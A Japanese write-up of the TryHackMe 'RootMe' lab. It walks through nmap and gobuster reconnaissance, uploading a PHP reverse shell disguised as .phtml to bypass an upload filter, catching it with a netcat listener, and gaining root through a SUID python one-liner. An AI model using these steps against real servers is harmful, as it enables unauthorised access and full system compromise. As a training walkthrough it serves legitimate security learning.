TryHackMeのRootMeのwriteupおよびメモ。
難易度は易しめのため、サクサク解けた。
Task 2: Reconnaissance
Scan the machine, how many ports are open?
nmap -Pn -A 10.10.114.221┌──(kali㉿kali)-[~/Documents/TryHackMe/RootMe]
└─$ nmap -Pn -A 10.10.114.221
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-11 08:29 EDT
Nmap scan report for 10.10.114.221
Host is up (0.30s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: HackIT - Home
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 53.37 seconds答えは2。
What version of Apache is running?
nmapのスキャン結果より:
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))答えは2.4.29
What service is running on port 22?
nmapのスキャン結果より:
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)答えはSSH
Find directories on the web server using the GoBuster tool. What is the hidden directory?
gobuster dir -u http://10.10.114.221 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt┌──(kali㉿kali)-[~/Documents/TryHackMe/RootMe]
└─$ gobuster dir -u http://10.10.114.221 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.114.221
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-1.0.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/panel (Status: 301) [Size: 314] [--> http://10.10.114.221/panel/]答えは/panel/
Task 3: Getting a shell
Find a form to upload and get a reverse shell, and find the flag user.txt.
ブラウザでhttp://10.10.114.221/panel/にアクセスしたところ、ファイルのアップロード・ページが現れた。
アップロードされたファイルは/uploads/ディレクトリに保存される。
このアップロード・ページからwebshellをアップロードすれば良さそう。
curlでhttp://10.10.114.221/panel/にアクセスして、サーバーからの応答を観察してみた。
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ curl -i http://10.10.114.221/panel/
HTTP/1.1 200 OK
Date: Sat, 11 May 2024 12:43:08 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: PHPSESSID=ra11upk9b3opok5o2j6t4vha3r; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 732
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="../css/panel.css">
<script src=../"js/maquina_de_escrever.js"></script>
<title>HackIT - Home</title>
</head>
<body>
<div class="first">
<div class="main-div">
<form action="" method="POST" enctype="multipart/form-data">
<p>Select a file to upload:</p>
<input type="file" name="fileUpload" class="fileUpload">
<input type="submit" value="Upload" name="submit">
</form>
</div>
</div>
</body>
</html>Set-Cookie: PHPSESSID=ra11upk9b3opok5o2j6t4vha3r; path=/より、サーバーではPHPが実行されているのが分かる。ので、PHPのwebshellをアップロードすることにした。
アップロード・ページより、PHPのwebshellスクリプト /usr/share/webshells/php/php-reverse-shell.phpをアップロードしようとしたが、PHP拡張子は許可されていないため、アップロードできなかった。
拡張子を.phtmlに変更したところ、webshellスクリプトをアップロードして実行することができた。
/uploads/ディレクトリを覗くと、試行錯誤の様子が伺える。

攻撃マシン上でnc -lvp 1234を実行して、1234番ポートを待ち受け状態にし、http://10.10.114.221/uploads/php-reverse-shell.phtmlにアクセスしてwebshellを起動したところ、攻撃マシンでシェルが起動した。
┌──(kali㉿kali)-[~/Documents/TryHackMe/RootMe]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.114.221: inverse host lookup failed: Unknown host
connect to [10.9.221.71] from (UNKNOWN) [10.10.114.221] 49674
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ pwd
pwd
/find / -name user.txt 2>/dev/nullでuser.txtを検索したところ、/var/www/user.txtを発見した。
bash-4.4$ find / -name user.txt 2>/dev/null
find / -name user.txt 2>/dev/null
/var/www/user.txtTask 4: Privilege escalation
Search for files with SUID permission, which file is weird?
find / -type f -perm -04000 -ls 2>/dev/nullbash-4.4$ find / -type f -perm -04000 -ls 2>/dev/null
find / -type f -perm -04000 -ls 2>/dev/null
787696 44 -rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
787234 112 -rwsr-xr-x 1 root root 113528 Jul 10 2020 /usr/lib/snapd/snap-confine
918336 100 -rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
787659 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
787841 428 -rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign
787845 16 -rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
787467 20 -rwsr-xr-x 1 root root 18448 Jun 28 2019 /usr/bin/traceroute6.iputils
787290 40 -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newuidmap
787288 40 -rwsr-xr-x 1 root root 37136 Mar 22 2019 /usr/bin/newgidmap
787086 44 -rwsr-xr-x 1 root root 44528 Mar 22 2019 /usr/bin/chsh
266770 3580 -rwsr-sr-x 1 root root 3665768 Aug 4 2020 /usr/bin/python
787033 52 -rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at
787084 76 -rwsr-xr-x 1 root root 76496 Mar 22 2019 /usr/bin/chfn
787179 76 -rwsr-xr-x 1 root root 75824 Mar 22 2019 /usr/bin/gpasswd
787431 148 -rwsr-xr-x 1 root root 149080 Jan 31 2020 /usr/bin/sudo
787289 40 -rwsr-xr-x 1 root root 40344 Mar 22 2019 /usr/bin/newgrp
787306 60 -rwsr-xr-x 1 root root 59640 Mar 22 2019 /usr/bin/passwd
787326 24 -rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
66 40 -rwsr-xr-x 1 root root 40152 Oct 10 2019 /snap/core/8268/bin/mount
80 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/8268/bin/ping
81 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/8268/bin/ping6
98 40 -rwsr-xr-x 1 root root 40128 Mar 25 2019 /snap/core/8268/bin/su
116 27 -rwsr-xr-x 1 root root 27608 Oct 10 2019 /snap/core/8268/bin/umount
2665 71 -rwsr-xr-x 1 root root 71824 Mar 25 2019 /snap/core/8268/usr/bin/chfn
2667 40 -rwsr-xr-x 1 root root 40432 Mar 25 2019 /snap/core/8268/usr/bin/chsh
2743 74 -rwsr-xr-x 1 root root 75304 Mar 25 2019 /snap/core/8268/usr/bin/gpasswd
2835 39 -rwsr-xr-x 1 root root 39904 Mar 25 2019 /snap/core/8268/usr/bin/newgrp
2848 53 -rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/8268/usr/bin/passwd
2958 134 -rwsr-xr-x 1 root root 136808 Oct 11 2019 /snap/core/8268/usr/bin/sudo
3057 42 -rwsr-xr-- 1 root systemd-resolve 42992 Jun 10 2019 /snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
3427 419 -rwsr-xr-x 1 root root 428240 Mar 4 2019 /snap/core/8268/usr/lib/openssh/ssh-keysign
6462 105 -rwsr-sr-x 1 root root 106696 Dec 6 2019 /snap/core/8268/usr/lib/snapd/snap-confine
7636 386 -rwsr-xr-- 1 root dip 394984 Jun 12 2018 /snap/core/8268/usr/sbin/pppd
66 40 -rwsr-xr-x 1 root root 40152 Jan 27 2020 /snap/core/9665/bin/mount
80 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/9665/bin/ping
81 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/9665/bin/ping6
98 40 -rwsr-xr-x 1 root root 40128 Mar 25 2019 /snap/core/9665/bin/su
116 27 -rwsr-xr-x 1 root root 27608 Jan 27 2020 /snap/core/9665/bin/umount
2605 71 -rwsr-xr-x 1 root root 71824 Mar 25 2019 /snap/core/9665/usr/bin/chfn
2607 40 -rwsr-xr-x 1 root root 40432 Mar 25 2019 /snap/core/9665/usr/bin/chsh
2683 74 -rwsr-xr-x 1 root root 75304 Mar 25 2019 /snap/core/9665/usr/bin/gpasswd
2775 39 -rwsr-xr-x 1 root root 39904 Mar 25 2019 /snap/core/9665/usr/bin/newgrp
2788 53 -rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/9665/usr/bin/passwd
2898 134 -rwsr-xr-x 1 root root 136808 Jan 31 2020 /snap/core/9665/usr/bin/sudo
2997 42 -rwsr-xr-- 1 root systemd-resolve 42992 Jun 11 2020 /snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
3367 419 -rwsr-xr-x 1 root root 428240 May 26 2020 /snap/core/9665/usr/lib/openssh/ssh-keysign
6405 109 -rwsr-xr-x 1 root root 110656 Jul 10 2020 /snap/core/9665/usr/lib/snapd/snap-confine
7582 386 -rwsr-xr-- 1 root dip 394984 Feb 11 2020 /snap/core/9665/usr/sbin/pppd
786527 44 -rwsr-xr-x 1 root root 43088 Jan 8 2020 /bin/mount
786567 44 -rwsr-xr-x 1 root root 44664 Mar 22 2019 /bin/su
786500 32 -rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
786551 64 -rwsr-xr-x 1 root root 64424 Jun 28 2019 /bin/ping
786585 28 -rwsr-xr-x 1 root root 26696 Jan 8 2020 /bin/umount答えは/usr/bin/python
Find a form to escalate your privileges.
GTFOBinsによると、PythonバイナリにSUIDがセットされていた場合、以下のコマンドでシェルをroot権限で起動できるらしい。
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'root.txt
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'を実行したところ、シェルをroot権限で起動できた。
bash-4.4$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# pwd
pwd
//rootディレクトリの中にroot.txtを発見した。
# ls -la /root
ls -la /root
total 40
drwx------ 6 root root 4096 Aug 4 2020 .
drwxr-xr-x 24 root root 4096 Aug 4 2020 ..
-rw------- 1 root root 1423 Aug 4 2020 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 4 2020 .cache
drwx------ 3 root root 4096 Aug 4 2020 .gnupg
drwxr-xr-x 3 root root 4096 Aug 4 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Aug 4 2020 .ssh
-rw-r--r-- 1 root root 26 Aug 4 2020 root.txt